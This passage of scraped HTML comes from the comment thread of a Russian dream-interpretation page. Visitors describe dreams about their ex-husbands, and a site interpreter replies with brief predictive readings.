src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7d49a0c08f88a818126d765d29706f93?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/7d49a0c08f88a818126d765d29706f93?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7d49a0c08f88a818126d765d29706f93?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d49a0c08f88a818126d765d29706f93?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Aelita<div class="comment-content"><p>Приснился бывший муж,обнимет меня ,и что-то<br /> хочет сказать,расстались недавно.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-12431' data-commentid="12431" data-postid="19249" data-belowelement="comment-12431" data-respondelement="respond" data-replyto="Комментарий к записи Aelita" aria-label='Комментарий к записи Aelita'>Ответить</a></div></div></li><li id="li-comment-13967" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-13967"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Во сне слабый больной бывший его глажу.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-13967' data-commentid="13967" data-postid="19249" data-belowelement="comment-13967" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div></li><li id="li-comment-18033" class="comment even thread-even depth-1"><div class="comment-body" id="comment-18033"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Муж  бивший  подарил босоножки , машину сину</p> <a rel='nofollow' class='comment-reply-link' href='#comment-18033' data-commentid="18033" data-postid="19249" data-belowelement="comment-18033" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div></li><li id="li-comment-19197" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-19197"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Анастасия<div class="comment-content"><p>Разговор с бывшим мужем по телефону, всё проходило очень сухо</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19197' data-commentid="19197" data-postid="19249" data-belowelement="comment-19197" data-respondelement="respond" data-replyto="Комментарий к записи Анастасия" aria-label='Комментарий к записи Анастасия'>Ответить</a></div></div></li><li id="li-comment-19199" class="comment even thread-even depth-1"><div class="comment-body" id="comment-19199"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f657e8a1cae2cd8e1277e77c02722aab?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f657e8a1cae2cd8e1277e77c02722aab?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f657e8a1cae2cd8e1277e77c02722aab?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f657e8a1cae2cd8e1277e77c02722aab?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Анастасия<div class="comment-content"><p>Разговор по телефону с бывшим мужем, всё было очень сухо. Что это может означать?</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19199' data-commentid="19199" data-postid="19249" data-belowelement="comment-19199" data-respondelement="respond" data-replyto="Комментарий к записи Анастасия" aria-label='Комментарий к записи Анастасия'>Ответить</a></div></div></li><li id="li-comment-19460" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-19460"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f0599bef69f09ea80525fa308b4be961?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f0599bef69f09ea80525fa308b4be961?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f0599bef69f09ea80525fa308b4be961?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0599bef69f09ea80525fa308b4be961?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Диана<div class="comment-content"><p>Снился болгарский перец лежал на полу у соседки, она его готовила либо закрутки делала, а газовая плита была на моей территории, на которой она якобы собиралась готовить, я просто видела, рядом со мной был бывший муж</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19460' data-commentid="19460" data-postid="19249" data-belowelement="comment-19460" data-respondelement="respond" data-replyto="Комментарий к записи Диана" aria-label='Комментарий к записи Диана'>Ответить</a></div></div></li><li id="li-comment-20504" class="comment even thread-even depth-1"><div class="comment-body" id="comment-20504"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Татьяна<div class="comment-content"><p>Расскажите мне, пожалуйста, почему во сне меня держит в объятиях мой бывший муж???</p> <a rel='nofollow' class='comment-reply-link' href='#comment-20504' data-commentid="20504" data-postid="19249" data-belowelement="comment-20504" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</a></div></div></li><li id="li-comment-22721" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-22721"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/959cf7084a47bc62736182ba1e3684b7?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/959cf7084a47bc62736182ba1e3684b7?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/959cf7084a47bc62736182ba1e3684b7?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/959cf7084a47bc62736182ba1e3684b7?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Юля<div class="comment-content"><p>Бывший муж на кухне просто готовит еду, в тоже время в комнате общий друг предлагающий отношения, я голая в постеле-ванной (вроде кровать, но с водой, чистой)</p> <a rel='nofollow' class='comment-reply-link' href='#comment-22721' data-commentid="22721" data-postid="19249" data-belowelement="comment-22721" data-respondelement="respond" data-replyto="Комментарий к записи Юля" aria-label='Комментарий к записи Юля'>Ответить</a></div></div></li><li id="li-comment-26265" class="comment even thread-even depth-1"><div class="comment-body" id="comment-26265"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Мавлюда<div class="comment-content"><p>Во сне приснился муж который ушел от нас и не давно женился я посадила его в коляску и повезла по дороги купила нам обеим пирожки он просил у меня прошения и свекровку видила но не разговаривали это к чему? Заранее благодарю!</p> <a rel='nofollow' class='comment-reply-link' href='#comment-26265' data-commentid="26265" data-postid="19249" data-belowelement="comment-26265" data-respondelement="respond" data-replyto="Комментарий к записи Мавлюда" aria-label='Комментарий к записи Мавлюда'>Ответить</a></div></div><ul class="children"><li id="li-comment-26926" class="comment odd alt depth-2"><div class="comment-body" id="comment-26926"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Скорее всего, Ваш бывший супруг недавно о Вас думал. Возможно, Вы встретитесь с ним в ближайшее время или получите известия о его личной жизни.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-26926' data-commentid="26926" data-postid="19249" data-belowelement="comment-26926" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-30137" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-30137"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Приснилось, что гуляла на одной свадьбе с бывшим мужем. Я опоздала, а он пришёл раньше. Все было хорошо, но потом я услышала его телефонный разговор с девушкой о том, что он остаётся с ней, а меня бросает и я ушла.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-30137' data-commentid="30137" data-postid="19249" data-belowelement="comment-30137" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div></li><li id="li-comment-33870" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-33870"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Инна<div class="comment-content"><p>Покупала свежее мясо у бывшего мужа,а потом отказалась , потому что не понравился запах</p> <a rel='nofollow' class='comment-reply-link' href='#comment-33870' data-commentid="33870" data-postid="19249" data-belowelement="comment-33870" data-respondelement="respond" data-replyto="Комментарий к записи Инна" aria-label='Комментарий к записи Инна'>Ответить</a></div></div><ul class="children"><li id="li-comment-34510" class="comment even depth-2"><div class="comment-body" id="comment-34510"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон может предсказывать новости о бывшем супруге или неприятный разговор. Также следует обратить внимание на Ваше здоровье и не игнорировать плохое самочувствие.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-34510' data-commentid="34510" data-postid="19249" data-belowelement="comment-34510" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-46077" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-46077"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/82acaa678295820589b4e7eeae7b7ab6?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/82acaa678295820589b4e7eeae7b7ab6?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/82acaa678295820589b4e7eeae7b7ab6?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82acaa678295820589b4e7eeae7b7ab6?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Наталья<div class="comment-content"><p>Приснился бывший муж, мы сидим у меня на кухне, я чищу картошку ножом и холодно отворачиваюсь от него, а он сидит рядом и так ласково и нежно обнимает меня за талию,он так никогда не делал и говорит, что он очень был бы рад, если бы я начала отношения с другим мужчиной (у меня сейчас никого нет)<br /> А моей маме он  тоже снился, что он очень активно делает порядок у нее во дворе и огороде, и еще там промелькнул какой-то незнакомый темноволосый мужчина и исчез.<br /> Спасибо за ответ !!!!</p> <a rel='nofollow' class='comment-reply-link' href='#comment-46077' data-commentid="46077" data-postid="19249" data-belowelement="comment-46077" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a></div></div><ul class="children"><li id="li-comment-47504" class="comment byuser comment-author-alisa even depth-2"><div class="comment-body" id="comment-47504"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон указывает на отсутствие новых впечатлений и общения. Также вероятно радостное событие или долгожданные новости.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-47504' data-commentid="47504" data-postid="19249" data-belowelement="comment-47504" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-46974" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-46974"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>видела бывшего мужа в постели с протянутой рукой</p> <a rel='nofollow' class='comment-reply-link' href='#comment-46974' data-commentid="46974" data-postid="19249" data-belowelement="comment-46974" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div><ul class="children"><li id="li-comment-48202" class="comment byuser comment-author-alisa even depth-2"><div class="comment-body" id="comment-48202"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Возможно, вы получите новости о болезни бывшего супруга или будете решать чужие проблемы.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-48202' data-commentid="48202" data-postid="19249" data-belowelement="comment-48202" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-47132" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-47132"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/bda64055e1adbb8e8af1e3630326eabe?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/bda64055e1adbb8e8af1e3630326eabe?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/bda64055e1adbb8e8af1e3630326eabe?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bda64055e1adbb8e8af1e3630326eabe?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Катерина<div class="comment-content"><p>Снилось, что мой бывший муж меня покупает.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-47132' data-commentid="47132" data-postid="19249" data-belowelement="comment-47132" data-respondelement="respond" data-replyto="Комментарий к записи Катерина" aria-label='Комментарий к записи Катерина'>Ответить</a></div></div><ul class="children"><li id="li-comment-48676" class="comment byuser comment-author-alisa even depth-2"><div class="comment-body" id="comment-48676"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон может предупреждать о непредвиденных тратах и конфликте с супругом в реальной жизни.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-48676' data-commentid="48676" data-postid="19249" data-belowelement="comment-48676" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-54518" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-54518"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Наталья<div class="comment-content"><p>В последнее время часто сниться бывший муж постоянно говорит что скоро вернётся меня это пугает я замужем и при этом после этих снов вечно какие-то неприятности.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-54518' data-commentid="54518" data-postid="19249" data-belowelement="comment-54518" data-respondelement="respond" data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a></div></div><ul class="children"><li id="li-comment-55214" class="comment byuser comment-author-alisa even depth-2"><div class="comment-body" id="comment-55214"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Сон предсказывает сплетни, обман или бытовые проблемы.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-55214' data-commentid="55214" data-postid="19249" data-belowelement="comment-55214" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-61932" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-61932"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c479520e120d8aef60d761d0c0209ba1?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c479520e120d8aef60d761d0c0209ba1?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c479520e120d8aef60d761d0c0209ba1?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c479520e120d8aef60d761d0c0209ba1?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Жанна<div class="comment-content"><p>Приснился бывший муж в слезах, узнав о моей якобы измене. Во сне мы до сих пор женаты и пытается со слезами и обидой выяснять отношения, я в жудком страхе боюсь что правда всплывёт и боюсь что ударит. Подскажите что значит? Давно уже развелись.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-61932' data-commentid="61932" data-postid="19249" data-belowelement="comment-61932" data-respondelement="respond" data-replyto="Комментарий к записи Жанна" aria-label='Комментарий к записи Жанна'>Ответить</a></div></div><ul class="children"><li id="li-comment-62801" class="comment byuser comment-author-alisa even depth-2"><div class="comment-body" id="comment-62801"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Такой сон означает, что вы никак не можете простить своего бывшего мужа.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-62801' data-commentid="62801" data-postid="19249" data-belowelement="comment-62801" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li></ol> </index><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" 